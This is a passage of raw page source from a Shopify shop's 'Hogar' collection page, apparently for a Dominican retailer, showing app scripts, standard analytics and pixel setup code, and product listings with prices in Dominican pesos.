LINDA","PANTOJA","PEDRO BRAND","LA GUÁYIGA","SANTO DOMINGO ESTE","SAN LUIS","SANTO DOMINGO OESTE","SANTO DOMINGO NORTE","LA VICTORIA"],"regions":{},"postals":{},"code":"SANTO_DOMINGO"},{"name":"VALVERDE","cities":["MAO (SANTA CRUZ DE MAO)","ÁNIMA","JAIBÓN (PUEBLO NUEVO)","ESPERANZA","BOCA DE MAO"],"regions":{},"postals":{},"code":"VALVERDE"}]}]
    </script>
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57394462756,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57394462756,storefrontBaseUrl: "https://mejorescomprasrd.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"720207908","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112558116","configuration":"{\"pixel_id\":\"865026708588931\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mejores RD","paymentSettings":{"currencyCode":"DOP"},"myshopifyDomain":"7a6d88.myshopify.com","countryCode":"DO","storefrontUrl":"https:\/\/mejorescomprasrd.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mejorescomprasrd.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57394462756","storefrontBaseUrl":"https:\/\/mejorescomprasrd.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"275980648484\",\"title\":\"Hogar\",\"productVariants\":[{\"price\":{\"amount\":2819.99,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"GameStick Lite Fusion: Juegos Sin Fronteras\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7372330926116\",\"untranslatedTitle\":\"GameStick Lite Fusion: Juegos Sin Fronteras\",\"url\":\"\/products\/gamestick-lite-fusion-juegos-sin-fronteras\",\"type\":\"\"},\"id\":\"40892864102436\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/126643346-256840701-11453-org.jpg?v=1702693956\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$2819.99 (OFERTA ❤️ )\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$2819.99 (OFERTA ❤️ )\"},{\"price\":{\"amount\":2499.99,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"\\\"AirPulse Pro: Potencia y Eficiencia en Cada Inflado\\\"\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7373103726628\",\"untranslatedTitle\":\"\\\"AirPulse Pro: Potencia y Eficiencia en Cada Inflado\\\"\",\"url\":\"\/products\/airpulse-pro-potencia-y-eficiencia-en-cada-inflado\",\"type\":\"\"},\"id\":\"40895790219300\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/4.translated_07050b45-565a-4286-a6c1-1e6ce85bee70.jpg?v=1702957616\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3399.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas\\\"\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7371409195044\",\"untranslatedTitle\":\"Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas\\\"\",\"url\":\"\/products\/libertad-de-limpieza-la-hidrolavadora-inalambrica-que-rompe-cadenas\",\"type\":\"\"},\"id\":\"40937120694308\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/614LrIK9unL._AC_UF894_1000_QL80.jpg?v=1707962229\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$3399 (OFERTA ❤️ )\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$3399 (OFERTA ❤️ )\"},{\"price\":{\"amount\":1790.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"\\\"UltraSello: La Magia de Sellar el Agua al Instante\\\"\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7379707789348\",\"untranslatedTitle\":\"\\\"UltraSello: La Magia de Sellar el Agua al Instante\\\"\",\"url\":\"\/products\/ultraseal-la-magia-de-sellar-el-agua-al-instante\",\"type\":\"\"},\"id\":\"40921848283172\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/ce695c7b34edeb3e366430589e837cfd.translated.jpg?v=1704427079\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$1789.99💖 \/ Negro\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$1789.99💖 \/ Negro\"},{\"price\":{\"amount\":2150.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"HairPro 5-in-1 ProSecado\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7395895377956\",\"untranslatedTitle\":\"HairPro 5-in-1 ProSecado\",\"url\":\"\/products\/hairpro-5-in-1-prosecado\",\"type\":\"\"},\"id\":\"40976730226724\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/IMG-0967.jpg?v=1706652739\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$2150 (OFERTA ❤️ )\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$2150 (OFERTA ❤️ )\"},{\"price\":{\"amount\":1735.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Transmisor Bluetooth de Última Generación\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7383804215332\",\"untranslatedTitle\":\"Transmisor Bluetooth de Última Generación\",\"url\":\"\/products\/transmisor-bluetooth-de-ultima-generacion\",\"type\":\"\"},\"id\":\"40934205358116\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/0_f3bb1a77-672e-42d6-9014-c9099974fff7.jpg?v=1704938115\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$1735💖\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$1735💖\"},{\"price\":{\"amount\":1635.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"VistaMax\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7380281294884\",\"untranslatedTitle\":\"VistaMax\",\"url\":\"\/products\/vistamax\",\"type\":\"\"},\"id\":\"40922981204004\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/0.translated_1_fa17baff-af9a-48a9-907a-0fee25826460.jpg?v=1704512880\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$1635 (OFERTA ❤️ )\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$1635 (OFERTA ❤️ )\"},{\"price\":{\"amount\":1895.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Mosquitera Flex-Fold\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7400545320996\",\"untranslatedTitle\":\"Mosquitera Flex-Fold\",\"url\":\"\/products\/mosquitera-flex-fold\",\"type\":\"\"},\"id\":\"40987852341284\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/5_7f1ef4e0-9998-48d3-91f0-434a47735195.jpg?v=1707194533\"},\"sku\":\"\",\"title\":\"TWIN\",\"untranslatedTitle\":\"TWIN\"},{\"price\":{\"amount\":1499.99,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"SuperDoorProtector®x2 - Esponjas Protectoras de Puertas\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7408431497252\",\"untranslatedTitle\":\"SuperDoorProtector®x2 - Esponjas Protectoras de Puertas\",\"url\":\"\/products\/superdoorprotector%C2%AEx2-esponjas-protectoras-de-puertas\",\"type\":\"\"},\"id\":\"41004136562724\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/tapon-puerta-burlete-protector-universal-espuma-215006-importadora-blue-955855732_480x480_2afb424a-2117-48c9-9735-363f7871d00c.jpg?v=1707891762\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1550.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Silencio Nocturno\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7390755323940\",\"untranslatedTitle\":\"Silencio Nocturno\",\"url\":\"\/products\/silencio-nocturno\",\"type\":\"\"},\"id\":\"40957850779684\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/0_73e2218c-e628-4849-885b-7deefdfec222.jpg?v=1706070302\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$1550 (OFERTA ❤️ )\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$1550 (OFERTA ❤️ )\"},{\"price\":{\"amount\":1950.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Rincón Versátil\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7393426243620\",\"untranslatedTitle\":\"Rincón Versátil\",\"url\":\"\/products\/rincon-versatil\",\"type\":\"\"},\"id\":\"40967298023460\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/2_97f26023-cb76-4579-90fc-e9b57bd70148.jpg?v=1706328336\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$1950 (OFERTA ❤️ )\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$1950 (OFERTA ❤️ )\"},{\"price\":{\"amount\":1650.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"VersaGrasa\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7380383727652\",\"untranslatedTitle\":\"VersaGrasa\",\"url\":\"\/products\/versagrasa\",\"type\":\"\"},\"id\":\"40923291615268\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/2.jpg?v=1704548981\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":1599.99,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Spray Depilador Pro\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7408337846308\",\"untranslatedTitle\":\"Spray Depilador Pro\",\"url\":\"\/products\/spray-depilador-pro\",\"type\":\"\"},\"id\":\"41003873337380\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/2.translated_2_ace43fd6-d701-45d4-90c9-bc5d4bd227fd.jpg?v=1707865368\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$1599.99(OFERTA ❤️ )\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$1599.99(OFERTA ❤️ )\"},{\"price\":{\"amount\":2295.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"MobilePrint\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7403696357412\",\"untranslatedTitle\":\"MobilePrint\",\"url\":\"\/products\/mobileprint\",\"type\":\"\"},\"id\":\"40991844532260\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/6187SijTIYL._AC_UF894_1000_QL80.jpg?v=1707276219\"},\"sku\":\"\",\"title\":\"AZUL \/ ✅ LLEVA 1 X RD$2295(OFERTA ❤️ )\",\"untranslatedTitle\":\"AZUL \/ ✅ LLEVA 1 X RD$2295(OFERTA ❤️ )\"},{\"price\":{\"amount\":2120.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Trapeador Giratorio\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7383819845668\",\"untranslatedTitle\":\"Trapeador Giratorio\",\"url\":\"\/products\/trapeador-giratorio\",\"type\":\"\"},\"id\":\"40934242287652\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/image_3.translated.jpg?v=1704941188\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$2120💖\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$2120💖\"},{\"price\":{\"amount\":3499.99,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"AquaLibertad\",\"vendor\":\"Mejores Compras RD\",\"id\":\"7387274543140\",\"untranslatedTitle\":\"AquaLibertad\",\"url\":\"\/products\/aqualibertad\",\"type\":\"\"},\"id\":\"40946232229924\",\"image\":{\"src\":\"\/\/mejorescomprasrd.com\/cdn\/shop\/files\/3_23524968-69af-4816-bb3b-d041350d1dd5.jpg?v=1705510985\"},\"sku\":\"\",\"title\":\"✅ LLEVA 1 X RD$3499.99 (OFERTA ❤️ )\",\"untranslatedTitle\":\"✅ LLEVA 1 X RD$3499.99 (OFERTA ❤️ )\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DOP';
  var meta = {"products":[{"id":7372330926116,"gid":"gid:\/\/shopify\/Product\/7372330926116","vendor":"Mejores Compras RD","type":"","handle":"gamestick-lite-fusion-juegos-sin-fronteras","variants":[{"id":40892864102436,"price":281999,"name":"GameStick Lite Fusion: Juegos Sin Fronteras - ✅ LLEVA 1 X RD$2819.99 (OFERTA ❤️ )","public_title":"✅ LLEVA 1 X RD$2819.99 (OFERTA ❤️ )","sku":""},{"id":40892864135204,"price":474000,"name":"GameStick Lite Fusion: Juegos Sin Fronteras - ✅ LLEVA 2 X RD$4940 (EL MAS VENDIDO⭐️ )","public_title":"✅ LLEVA 2 X RD$4940 (EL MAS VENDIDO⭐️ )","sku":""},{"id":40892864167972,"price":666000,"name":"GameStick Lite Fusion: Juegos Sin Fronteras - ✅ LLEVA 3 X RD$6860 (OFERTON😲 )","public_title":"✅ LLEVA 3 X RD$6860 (OFERTON😲 )","sku":""}],"remote":false},{"id":7373103726628,"gid":"gid:\/\/shopify\/Product\/7373103726628","vendor":"Mejores Compras RD","type":"","handle":"airpulse-pro-potencia-y-eficiencia-en-cada-inflado","variants":[{"id":40895790219300,"price":249999,"name":"\"AirPulse Pro: Potencia y Eficiencia en Cada Inflado\"","public_title":null,"sku":""}],"remote":false},{"id":7371409195044,"gid":"gid:\/\/shopify\/Product\/7371409195044","vendor":"Mejores Compras RD","type":"","handle":"libertad-de-limpieza-la-hidrolavadora-inalambrica-que-rompe-cadenas","variants":[{"id":40937120694308,"price":339900,"name":"Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas\" - ✅ LLEVA 1 X RD$3399 (OFERTA ❤️ )","public_title":"✅ LLEVA 1 X RD$3399 (OFERTA ❤️ )","sku":""},{"id":40937120727076,"price":540000,"name":"Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas\" - ✅ LLEVA 2 X RD$5400 (EL MAS VENDIDO⭐️ )","public_title":"✅ LLEVA 2 X RD$5400 (EL MAS VENDIDO⭐️ )","sku":""},{"id":40937120759844,"price":758500,"name":"Libertad de Limpieza: La Hidrolavadora Inalámbrica que Rompe Cadenas\" - ✅ LLEVA 3 X RD$7585 (OFERTON😲 )","public_title":"✅ LLEVA 3 X RD$7585 (OFERTON😲 )","sku":""}],"remote":false},{"id":7379707789348,"gid":"gid:\/\/shopify\/Product\/7379707789348","vendor":"Mejores Compras RD","type":"","handle":"ultraseal-la-magia-de-sellar-el-agua-al-instante","variants":[{"id":40921848283172,"price":179000,"name":"\"UltraSello: La Magia de Sellar el Agua al Instante\" - ✅ LLEVA 1 X RD$1789.99💖 \/ Negro","public_title":"✅ LLEVA 1 X RD$1789.99💖 \/ Negro","sku":""},{"id":40920185307172,"price":178999,"name":"\"UltraSello: La Magia de Sellar el Agua al Instante\" - ✅ LLEVA 1 X RD$1789.99💖 \/ Blanco(clear)","public_title":"✅ LLEVA 1 X RD$1789.99💖 \/ Blanco(clear)","sku":""},{"id":40921848315940,"price":178999,"name":"\"UltraSello: La Magia de Sellar el Agua al Instante\" - ✅ LLEVA 2 X RD$2880 (EL MAS VENDIDO⭐) \/ Negro","public_title":"✅ LLEVA 2 X RD$2880 (EL MAS VENDIDO⭐) \/ Negro","sku":""},{"id":40920185339940,"price":178999,"name":"\"UltraSello: La Magia de Sellar el Agua al Instante\" - ✅ LLEVA 2 X RD$2880 (EL MAS VENDIDO⭐) \/ Blanco(clear)","public_title":"✅ LLEVA 2 X RD$2880 (EL MAS VENDIDO⭐) \/ Blanco(clear)","sku":""},{"id":40921848348708,"price":178999,"name":"\"UltraSello: La Magia de Sellar el Agua al Instante\" - ✅ LLEVA 3 X RD$3770 (OFERTON😲) \/ Negro","public_title":"✅ LLEVA 3 X RD$3770 (OFERTON😲) \/ Negro","sku":""},{"id":40920185372708,"price":178999,"name":"\"UltraSello: La Magia de Sellar el Agua al Instante\" - ✅ LLEVA 3 X RD$3770 (OFERTON😲) \/ Blanco(clear)","public_title":"✅ LLEVA 3 X RD$3770 (OFERTON😲) \/ Blanco(clear)","sku":""}],"remote":false},{"id":7395895377956,"gid":"gid:\/\/shopify\/Product\/7395895377956","vendor":"Mejores Compras RD","type":"","handle":"hairpro-5-in-1-prosecado","variants":[{"id":40976730226724,"price":215000,"name":"HairPro 5-in-1 ProSecado - ✅ LLEVA 1 X RD$2150 (OFERTA ❤️ )","public_title":"✅ LLEVA 1 X RD$2150 (OFERTA ❤️ )","sku":""},{"id":40976730259492,"price":330000,"name":"HairPro 5-in-1 ProSecado - ✅ LLEVA 2 X RD$3300 (EL MAS VENDIDO ⭐)","public_title":"✅ LLEVA 2 X RD$3300 (EL MAS VENDIDO ⭐)","sku":""},{"id":40976730292260,"price":440000,"name":"HairPro 5-in-1 ProSecado - ✅ LLEVA 3 X RD$4400 (OFERTON😲)","public_title":"✅ LLEVA 3 X RD$4400 (OFERTON😲)","sku":""}],"remote":false},{"id":7383804215332,"gid":"gid:\/\/shopify\/Product\/7383804215332","vendor":"Mejores Compras RD","type":"","handle":"transmisor-bluetooth-de-ultima-generacion","variants":[{"id":40934205358116,"price":173500,"name":"Transmisor Bluetooth de Última Generación - ✅ LLEVA 1 X RD$1735💖","public_title":"✅ LLEVA 1 X RD$1735💖","sku":""},{"id":40934205390884,"price":173500,"name":"Transmisor Bluetooth de Última Generación - ✅ LLEVA 2 X RD$2770 (EL MAS VENDIDO⭐)","public_title":"✅ 